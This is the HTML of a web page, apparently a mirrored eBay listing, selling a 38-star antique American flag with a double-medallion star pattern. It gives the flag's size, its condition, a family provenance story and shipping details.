

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collectionantiqueused.com/38-star-antique-vintage-american-flag-with-medallion-pattern-capitol-flown/
body_size: 20484
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown | Collection Antique Used</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://collectionantiqueused.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://collectionantiqueused.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Collection Antique Used &raquo; Feed" href="https://collectionantiqueused.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Collection Antique Used &raquo; Comments Feed" href="https://collectionantiqueused.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///collectionantiqueused.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='revised-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///collectionantiqueused.com/wp-content/themes/default/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='revised-style-css'  href='https:///collectionantiqueused.com/wp-content/themes/default/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='revised-ie-css'  href='https:///collectionantiqueused.com/wp-content/themes/default/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///collectionantiqueused.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///collectionantiqueused.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///collectionantiqueused.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///collectionantiqueused.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collectionantiqueused.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://collectionantiqueused.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='C. 1650 ENGLISH CIVIL WAR PIKEMAN&#8217;S ARMOUR HELMET, BRESTPLATE &amp; TASSETS no sword' href='https://collectionantiqueused.com/c-1650-english-civil-war-pikemans-armour-helmet-brestplate-tassets-no-sword/' />
<link rel='next' title='Antique Alemite Workstation Model 313350 Fully Restored' href='https://collectionantiqueused.com/antique-alemite-workstation-model-313350-fully-restored/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://collectionantiqueused.com/38-star-antique-vintage-american-flag-with-medallion-pattern-capitol-flown/' />
<link rel='shortlink' href='https://collectionantiqueused.com/?p=351' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://collectionantiqueused.com/wp-content/themes/default/images/abstract-lines.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/vytejy.js"></script>
<script type="text/javascript" src="/qugeba.js"></script>
</head>

<body class="single single-post postid-351 single-format-standard custom-background single-author no-avatars">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
						<a class="home-link" href="https://collectionantiqueused.com/" title="Collection Antique Used" rel="home">
				<h1 class="site-title">Collection Antique Used</h1>
				<h2 class="site-description"></h2>
			</a>
			            <form role="search" method="get" class="search-form" action="https://collectionantiqueused.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://collectionantiqueused.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://collectionantiqueused.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://collectionantiqueused.com/terms-of-use/">Terms of Use</a></li></ul></div>
				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->
		

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-351" class="post-351 post type-post status-publish format-standard hentry category-star tag-american tag-antique tag-capitol tag-flag tag-flown tag-medallion tag-pattern tag-star tag-vintage">
	<header class="entry-header">
		
				<h1 class="entry-title">38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://collectionantiqueused.com/38-star-antique-vintage-american-flag-with-medallion-pattern-capitol-flown/" title="Permalink to 38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown" rel="bookmark"><time class="entry-date" datetime="2019-01-29T18:55:21+00:00">January 29, 2019</time></a></span><span class="categories-links"><a href="https://collectionantiqueused.com/category/star/" rel="category tag">star</a></span><span class="tags-links"><a href="https://collectionantiqueused.com/tag/american/" rel="tag">american</a>, <a href="https://collectionantiqueused.com/tag/antique/" rel="tag">antique</a>, <a href="https://collectionantiqueused.com/tag/capitol/" rel="tag">capitol</a>, <a href="https://collectionantiqueused.com/tag/flag/" rel="tag">flag</a>, <a href="https://collectionantiqueused.com/tag/flown/" rel="tag">flown</a>, <a href="https://collectionantiqueused.com/tag/medallion/" rel="tag">medallion</a>, <a href="https://collectionantiqueused.com/tag/pattern/" rel="tag">pattern</a>, <a href="https://collectionantiqueused.com/tag/star/" rel="tag">star</a>, <a href="https://collectionantiqueused.com/tag/vintage/" rel="tag">vintage</a></span><span class="author vcard"><a class="url fn n" href="https://collectionantiqueused.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://collectionantiqueused.com/wp-content/img/38-Star-Antique-Vintage-American-Flag-with-Medallion-Pattern-Capitol-Flown-01-ewj.jpg" title="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown" alt="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown"/>
 
<br/>   <img class="[base64]" src="https://collectionantiqueused.com/wp-content/img/38-Star-Antique-Vintage-American-Flag-with-Medallion-Pattern-Capitol-Flown-02-qaou.jpg" title="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown" alt="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown"/>	  <br/>	 
<img class="[base64]" src="https://collectionantiqueused.com/wp-content/img/38-Star-Antique-Vintage-American-Flag-with-Medallion-Pattern-Capitol-Flown-03-njfi.jpg" title="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown" alt="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown"/>  <br/> 
<img class="[base64]" src="https://collectionantiqueused.com/wp-content/img/38-Star-Antique-Vintage-American-Flag-with-Medallion-Pattern-Capitol-Flown-04-ao.jpg" title="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown" alt="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown"/><br/>
	
<img class="[base64]" src="https://collectionantiqueused.com/wp-content/img/38-Star-Antique-Vintage-American-Flag-with-Medallion-Pattern-Capitol-Flown-05-oizw.jpg" title="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown" alt="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown"/> 	 
<br/> 
   <img class="[base64]" src="https://collectionantiqueused.com/wp-content/img/38-Star-Antique-Vintage-American-Flag-with-Medallion-Pattern-Capitol-Flown-06-omxr.jpg" title="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown" alt="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown"/>	

<br/><img class="[base64]" src="https://collectionantiqueused.com/wp-content/img/38-Star-Antique-Vintage-American-Flag-with-Medallion-Pattern-Capitol-Flown-07-wmhs.jpg" title="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown" alt="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown"/>
	  <br/> 
		<br/>
  
<img class="[base64]" src="https://collectionantiqueused.com/wp-content/img/bexysuwej.gif" title="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown" alt="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown"/> <br/>Size: 104 x 175. Flag retains its original rope and metal rings for flying. Star field has minimal wear. There is an area of fabric loss within the center star roughly. Mild staining on the top stripe. Info: Previous owner&#8217;s. Grandmother was Lita Harrington Beck, her Uncle was John W. John left the flag to Lita. She left the flag to his Father George H. Beck who in-turn left it to him. As the family story went &#8211; John Wesley Digger was either the Governor or Lt. Governor of Pennsylvania, and flag was flown over the State Capitol Building. The pattern on this flag is gorgeous. Very helpful sources have told me the flag may likely have been made by the Loanes company out of Baltimore. The company and creator was very fond of the double medallion and flanking star pattern. The item &#8220;38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown&#8221; is in sale since Sunday, January 27, 2019. This item is in the category &#8220;Collectibles\Historical Memorabilia\Flags &#038; Pennants\United States, Country Flags&#8221;. The seller is &#8220;grandflagcompany&#8221; and is located in Macon, Georgia. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion. <br/>  
  
<img class="[base64]" src="https://collectionantiqueused.com/wp-content/img/bexysuwej.gif" title="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown" alt="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown"/>	<br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://collectionantiqueused.com/38-star-antique-vintage-american-flag-with-medallion-pattern-capitol-flown/" data-a2a-title="38 Star Antique Vintage American Flag with Medallion Pattern. Capitol Flown"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcollectionantiqueused.com%2F38-star-antique-vintage-american-flag-with-medallion-pattern-capitol-flown%2F&amp;linkname=38%20Star%20Antique%20Vintage%20American%20Flag%20with%20Medallion%20Pattern.%20Capitol%20Flown" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcollectionantiqueused.com%2F38-star-antique-vintage-american-flag-with-medallion-pattern-capitol-flown%2F&amp;linkname=38%20Star%20Antique%20Vintage%20American%20Flag%20with%20Medallion%20Pattern.%20Capitol%20Flown" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcollectionantiqueused.com%2F38-star-antique-vintage-american-flag-with-medallion-pattern-capitol-flown%2F&amp;linkname=38%20Star%20Antique%20Vintage%20American%20Flag%20with%20Medallion%20Pattern.%20Capitol%20Flown" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://collectionantiqueused.com/38-star-antique-vintage-american-flag-with-medallion-pattern-capitol-flown/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
								    									<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="https://collectionantiqueused.com/c-1650-english-civil-war-pikemans-armour-helmet-brestplate-tassets-no-sword/" rel="prev"><span class="meta-nav">&larr;</span> C. 1650 ENGLISH CIVIL WAR PIKEMAN&#8217;S ARMOUR HELMET, BRESTPLATE &#038; TASSETS no sword</a>			<a href="https://collectionantiqueused.com/antique-alemite-workstation-model-313350-fully-restored/" rel="next">Antique Alemite Workstation Model 313350 Fully Restored <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
<div id="comments" class="comments-area">

	
			
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		
		<footer id="colophon" class="site-footer" role="contentinfo">
						<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://collectionantiqueused.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://collectionantiqueused.com/antique-asian-brass-incense-burner-lot-pierced-lattice-stands-engraved-bowls/">Antique Asian Brass Incense Burner Lot Pierced Lattice Stands &#038; Engraved Bowls</a>
						</li>
					<li>
				<a href="https://collectionantiqueused.com/antique-1928-automatic-electric-1a-monopnone-original-condition-beautiful/">Antique 1928 Automatic Electric 1a Monopnone-original Condition-beautiful</a>
						</li>
					<li>
				<a href="https://collectionantiqueused.com/vintage-antique-keys-14pcs-usa-japan-retro-collectible-keyring-supplies/">Vintage Antique Keys 14pcs USA Japan Retro Collectible Keyring Supplies</a>
						</li>
					<li>
				<a href="https://collectionantiqueused.com/come-antique-shopping-with-me-haul-in-historic-virginia/">Come Antique Shopping With Me Haul In Historic Virginia</a>
						</li>
					<li>
				<a href="https://collectionantiqueused.com/large-size-mint-vintage-mid-century-nez-perce-indian-beaded-vest-mint/">Large Size Mint Vintage MID Century Nez Perce&#8217; Indian Beaded Vest Mint</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://collectionantiqueused.com/2025/11/'>November 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/10/'>October 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/09/'>September 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/08/'>August 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/07/'>July 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/06/'>June 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/05/'>May 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/04/'>April 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/03/'>March 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/02/'>February 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/01/'>January 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2024/12/'>December 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/11/'>November 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/10/'>October 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/09/'>September 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/08/'>August 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/07/'>July 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/06/'>June 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/05/'>May 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/04/'>April 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/03/'>March 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/02/'>February 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/01/'>January 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2023/12/'>December 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/11/'>November 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/10/'>October 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/09/'>September 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/08/'>August 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/07/'>July 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/06/'>June 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/05/'>May 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/04/'>April 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/03/'>March 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/02/'>February 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/01/'>January 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2022/12/'>December 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/11/'>November 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/10/'>October 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/09/'>September 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/08/'>August 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/07/'>July 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/06/'>June 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/05/'>May 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/04/'>April 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/03/'>March 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/02/'>February 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/01/'>January 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2021/12/'>December 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/11/'>November 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/10/'>October 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/09/'>September 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/08/'>August 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/07/'>July 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/06/'>June 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/05/'>May 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/04/'>April 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/03/'>March 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/02/'>February 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/01/'>January 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2020/12/'>December 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/11/'>November 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/10/'>October 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/09/'>September 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/08/'>August 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/07/'>July 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/06/'>June 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/05/'>May 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/04/'>April 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/03/'>March 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/02/'>February 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/01/'>January 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2019/12/'>December 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/11/'>November 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/10/'>October 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/09/'>September 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/08/'>August 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/07/'>July 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/06/'>June 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/05/'>May 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/04/'>April 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/03/'>March 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/02/'>February 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/01/'>January 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2018/12/'>December 2018</a></li>
	<li><a href='https://collectionantiqueused.com/2018/11/'>November 2018</a></li>
	<li><a href='https://collectionantiqueused.com/2018/10/'>October 2018</a></li>
	<li><a href='https://collectionantiqueused.com/2018/09/'>September 2018</a></li>
	<li><a href='https://collectionantiqueused.com/2018/08/'>August 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2881"><a href="https://collectionantiqueused.com/category/navajo/" >-navajo</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://collectionantiqueused.com/category/10off/" >10off</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://collectionantiqueused.com/category/11th/" >11th</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://collectionantiqueused.com/category/12x12/" >12&#215;12</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://collectionantiqueused.com/category/1700s/" >1700s</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://collectionantiqueused.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://collectionantiqueused.com/category/1850-1900/" >1850-1900</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://collectionantiqueused.com/category/1850s/" >1850s</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://collectionantiqueused.com/category/1870s/" >1870&#039;s</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://collectionantiqueused.com/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://collectionantiqueused.com/category/1880-1900/" >1880-1900</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://collectionantiqueused.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://collectionantiqueused.com/category/19-20th/" >19-20th</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://collectionantiqueused.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://collectionantiqueused.com/category/1900-1920/" >1900-1920</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://collectionantiqueused.com/category/1900-1930/" >1900-1930</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://collectionantiqueused.com/category/1901-1908/" >1901-1908</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://collectionantiqueused.com/category/1910-1920s/" >1910-1920s</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://collectionantiqueused.com/category/1920-1940/" >1920-1940</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://collectionantiqueused.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://collectionantiqueused.com/category/1929p/" >1929p</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://collectionantiqueused.com/category/1930-1950/" >1930-1950</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://collectionantiqueused.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://collectionantiqueused.com/category/1930s-40s/" >1930s-40s</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://collectionantiqueused.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://collectionantiqueused.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://collectionantiqueused.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://collectionantiqueused.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://collectionantiqueused.com/category/19antique/" >19antique</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://collectionantiqueused.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://collectionantiqueused.com/category/3x3/" >3&#215;3&#039;</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://collectionantiqueused.com/category/42x45/" >42&#215;45</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://collectionantiqueused.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://collectionantiqueused.com/category/48x48x4/" >48x48x4</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://collectionantiqueused.com/category/880-1900/" >880-1900</a>
</li>
	<li class="cat-item cat-item-8463"><a href="https://collectionantiqueused.com/category/975x6/" >975&#215;6</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://collectionantiqueused.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://collectionantiqueused.com/category/abebooks/" >abebooks</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://collectionantiqueused.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://collectionantiqueused.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-8849"><a href="https://collectionantiqueused.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-8387"><a href="https://collectionantiqueused.com/category/aetna/" >aetna</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://collectionantiqueused.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://collectionantiqueused.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://collectionantiqueused.com/category/alemite/" >alemite</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://collectionantiqueused.com/category/alex/" >alex</a>
</li>
